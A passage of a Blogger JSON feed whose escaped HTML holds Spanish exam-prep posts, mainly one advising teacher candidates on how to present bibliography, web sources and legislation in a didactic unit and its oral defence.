0);\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2018\/05\/evaluacion-formacion-profesional-programacion-didactica-oposiciones.html\"\u003EEvaluación en FP\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(actualizado octubre\u0026nbsp;2025)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0);\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/05\/atencion-la-diversidad-en-la.html\"\u003EAtención a la diversidad\u0026nbsp;FP\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(actualizado octubre\u0026nbsp;2025)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0);\"\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0);\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/05\/desarrollo-de-unidades-de-trabajo-en-la.html\"\u003EDesarrollo de las unidades de trabajo en FP\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(actualizado octubre\u0026nbsp;2025)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0);\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/11\/bibliografia-webgrafia-legislacion-programacion-didactica-oposiciones-secundaria.html\"\u003EBibliografía\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0);\"\u003E(válido para FP)\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0);\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(actualizado octubre\u0026nbsp;2025)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); font-family: arial;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0);\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: #6aa84f;\"\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0); color: black; text-align: justify;\"\u003EVálida para cualquier especialidad de FP.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cu\u003ESi quieres saber más\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-family: arial;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0);\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; color: black; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2019\/01\/preparador-oposiciones-secundaria-economia.html\"\u003EMi historia con la preparación de oposiciones\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; color: black; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2021\/11\/consejos-oposiciones-secundaria-fp-primaria-infantil.html\"\u003EConsejos para preparar oposiciones\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; color: black; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"https:\/\/www.econosublime.com\/2025\/09\/curso-de-programacion-didactica-para-fp.html\" style=\"caret-color: rgb(255, 0, 0);\"\u003ECurso para la programación didáctica en FP\u003C\/a\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0);\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red;\"\u003E\u003Cb\u003ENUEVO\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; color: black; margin: 0cm; padding: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan\u003ESi quieres más consejos puedes seguirme en instagram\u003C\/span\u003E\u003Cspan\u003E:\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.instagram.com\/escuelasublime\/\"\u003E@escuelasublime\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial; text-align: left;\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-family: arial;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); color: black;\"\u003E\u003Cdiv class=\"ml-form-embedContainer ml-subscribe-form ml-subscribe-form-25909724\" id=\"mlb2-25909724\"\u003E\u003Cdiv class=\"ml-form-align-center\"\u003E\u003Cdiv class=\"ml-form-embedWrapper embedForm\"\u003E\u003Cdiv class=\"ml-form-embedBody ml-form-embedBodyDefault row-form\"\u003E\u003Cform action=\"https:\/\/assets.mailerlite.com\/jsonp\/1517942\/forms\/154270772403111863\/subscribe\" class=\"ml-block-form\" data-code=\"\" method=\"post\" target=\"_blank\"\u003E\u003Cdiv class=\"ml-form-checkboxRow ml-validate-required\"\u003E\u003Clabel class=\"checkbox\"\u003E\u003Cdiv class=\"label-description\"\u003E\u003Cp style=\"font-family: Times;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Times;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Times;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Times;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Times;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Times;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Times;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIgIND09X4rL3CnDHUwVqNfZE_N9eZy9y-bmjhFiSw47jhRIyWtdKTnl3QkdpPzAZGrSr8GyImNPcSscOTtJcXIC-6U9JLe4gX8skso0bJUP_dEq5R0ALw58RZfupjcKyoHUZIyVK6Evsr\/s1600\/ELABORACION+PROGRAMACI%25C3%2593N+DID%25C3%2581CTICA+OPOSICIONES.png\" style=\"font-family: arial; margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg alt=\"ía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Quimica, Geografía e Historia, FOL, ADE y Formación Profesional en general.\" border=\"0\" data-original-height=\"538\" data-original-width=\"953\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIgIND09X4rL3CnDHUwVqNfZE_N9eZy9y-bmjhFiSw47jhRIyWtdKTnl3QkdpPzAZGrSr8GyImNPcSscOTtJcXIC-6U9JLe4gX8skso0bJUP_dEq5R0ALw58RZfupjcKyoHUZIyVK6Evsr\/s640\/ELABORACION+PROGRAMACI%25C3%2593N+DID%25C3%2581CTICA+OPOSICIONES.png\" title=\"preparación programacion didactica oposiciones 2019 2020 secundaria y FP. Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Quimica, Geografía e Historia, FOL, ADE y Formación Profesional en general.\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/label\u003E\u003C\/div\u003E\u003C\/form\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\n\u003C\/div\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/6316712956555744199"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/6316712956555744199"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2017\/10\/como-elaborar-programacion-didactica-oposiciones-2018-secundaria-fp.html","title":"Cómo hacer una programación didáctica LOMLOE (oposiciones 2026-2027). "}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqDaOD3jgXT8tLWTqcUzwny2bqq6Kq3uXbqkB6TTIiJlLijy2qYLaxCc1ZFT7XdIACmqtnPoMFs-Rwj2ZW5X5388QYmTdI0NX6oARrYs10B3KU-aU-GAOtrznygNz9JGxonNDg8gJ-QHd4XGWGz-o4BCElW7kX7k-yeETsKyWlfurKo0a3S2sFdznKGQ\/s72-w320-h245-c\/Gui%CC%81a%20para%20elaborar%20la%20programacio%CC%81n%20dida%CC%81ctica.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-4895571456054077573"},"published":{"$t":"2026-01-06T18:20:00.000+01:00"},"updated":{"$t":"2026-01-07T11:23:19.016+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"OPOSICIONES DE SECUNDARIA 2027"}],"title":{"type":"text","$t":"Bibliografía, webgrafía y legislación en la unidad didáctica \/ situación de aprendizaje. Oposiciones 2026"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdkBN7uDD4y7xHi0v0wLROmsksdo47QUoCtHZu1C3O85B5XG9Hi6KPkS5PggnTzoAYLAkibCSjMWYmzC1MAke8umPsOXrirYchWP8xMAJNHc4gZ1etSecBqi_ownDsHcEnr661MbF8rRJp\/s1600\/BIBLIOGRAF%25C3%258DA+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cimg alt=\"BIBLIOGRAFÍA UNIDAD DIDÁCTICA OPOSICIONES SECUNDARIA LOMCE Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia, FOL, ADE y Formación Profesional en general.\" border=\"0\" data-original-height=\"538\" data-original-width=\"960\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdkBN7uDD4y7xHi0v0wLROmsksdo47QUoCtHZu1C3O85B5XG9Hi6KPkS5PggnTzoAYLAkibCSjMWYmzC1MAke8umPsOXrirYchWP8xMAJNHc4gZ1etSecBqi_ownDsHcEnr661MbF8rRJp\/s640\/BIBLIOGRAF%25C3%258DA+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png\" title=\"BIBLIOGRAFÍA UNIDAD DIDÁCTICA OPOSICIONES SECUNDARIA LOMCE Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia, FOL, ADE y Formación Profesional en general.\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; background: repeat white; line-height: normal; margin-bottom: 0cm; text-align: justify;\"\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\nEsta guía y tu defensa llega a su fin. La bibliografía, webgrafía y legislación es lo último que tratamos en nuestra unidad didáctica \/ situación de aprendizaje\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , sans-serif\" style=\"color: #222222; font-size: 10pt;\"\u003E\u003C\/span\u003E\n\n\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cdiv class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; background: repeat white; line-height: normal; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; background: repeat white; line-height: normal; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cdiv style=\"border: 2.25pt solid red; padding: 1pt 4pt; text-align: start;\"\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ERecuerda que aquí tienes la\u0026nbsp;\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/como-hacer-unidad-didactica-oposiciones.html\"\u003Eguía completa de cómo hacer la unidad didáctica\/situaciones de aprendizaje para las oposiciones 2026-2025\u003C\/a\u003E\u0026nbsp;y que el índice que yo voy a seguir es el siguiente:\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"-webkit-standard, serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EJustificación\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EContexto\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECompetencias\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EObjetivos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EContenidos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMetodología\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEvaluación\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAtención a la diversidad\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; widows: 2;\"\u003E\u003Co:p style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; line-height: 18.4px; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EBibliografía\u0026nbsp;\u003Cspan style=\"font-size: 12pt; text-align: start;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; text-align: start;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EVálida para cualquier especialidad: Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia etc.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; background: repeat white; line-height: normal; margin-bottom: 0cm; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Ch3\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E¿Qué poner en el documento?\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn tu programación didáctica ya has reflejado una hoja para hablar de este apartado, por lo que en realidad, las unidades de manera individual van a seguir esa bibliografía y legislación que has señalado.\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003EYo no desperdiciaría valioso espacio en el documento para especificar nada en cada unidad o situación de aprendizaje, y me remitiría a la bibliografía y legislación de la programación didáctica.\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch3\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E¿Y en la defensa?\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\nEn la defensa sí que podemos especificar algunos libros y\nwebs concretos para esta unidad didáctica \/situación de aprendizaje. Debemos ir explicando paso a paso\ntodos estos materiales que hemos utilizado para elaborar esta unidad o situación en\nconcreto.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003EBIBLIOGRAFÍA\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\nTenemos que comentar al tribunal los libros que hemos\nutilizado para hacer esta unidad didáctica \/ situación de aprendizaje. Tanto libros de secundaria o\nbachillerato de editoriales, libros universitarios que nos hayan permitido\nampliar contenidos. Con 3 o 4 sería suficiente.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003EWEBGRAFÍA\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\nSeguro que para hacer tus actividades, buscar lecturas, o\napuntes, has utilizado páginas web\u0026nbsp;\u0026nbsp;(ahora mismo lo estás haciendo)\nAquí tendríamos que indicar la dirección páginas web que hemos utilizado para\nelaborar nuestra unidad didáctica o situación de aprendizaje. Bastaría con poner la dirección de la página\nprincipal. Tampoco te vuelvas loco, con otras 3 o 4 puede valer.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003ELEGISLACIÓN\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\nYa dijimos que la legislación era nuestra amiga, y si has\nleído la\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/como-hacer-unidad-didactica-oposiciones.html\"\u003E\u0026nbsp;\u003C\/a\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/como-hacer-unidad-didactica-oposiciones.html\"\u003Eguía\nde cómo elaborar la unidad\u003C\/a\u003E\u0026nbsp;al completo, te habrás dado cuenta de lo\nmucho que la hemos utilizado. Por tanto debemos citar todas las leyes que hemos\nido indicando a lo largo de la unidad \u0026nbsp;didáctica o situación de aprendizaje.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003EDespués de esto damos el cierre, instando al tribunal a\nhacer preguntas si lo desean.\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\nEnhorabuena, acabas de terminar tu defensa \u0026nbsp;y has\ntocado todos los puntos. Has ido relacionando todos los apartados con una\nsoltura tremenda mostrando actividades innovadoras y variadas. El tribunal se\nha dado cuenta de que el tiempo de la defensa se te queda corto y que podrías estar hablando\ncon pasión durante horas. No es sólo lo que has dicho sino la impresión que le\nhas trasladado al tribunal.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cu\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cu\u003EPRACTICA, PRACTICA Y PRACTICA. \u003C\/u\u003ELa plaza será tuya tarde o\ntemprano.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/4895571456054077573"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/4895571456054077573"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2018\/02\/bibliografia-legislacion-unidad-didactica-oposiciones.html","title":"Bibliografía, webgrafía y legislación en la unidad didáctica \/ situación de aprendizaje. Oposiciones 2026"}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdkBN7uDD4y7xHi0v0wLROmsksdo47QUoCtHZu1C3O85B5XG9Hi6KPkS5PggnTzoAYLAkibCSjMWYmzC1MAke8umPsOXrirYchWP8xMAJNHc4gZ1etSecBqi_ownDsHcEnr661MbF8rRJp\/s72-c\/BIBLIOGRAF%25C3%258DA+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png","height":"72","width":"72"}}]}});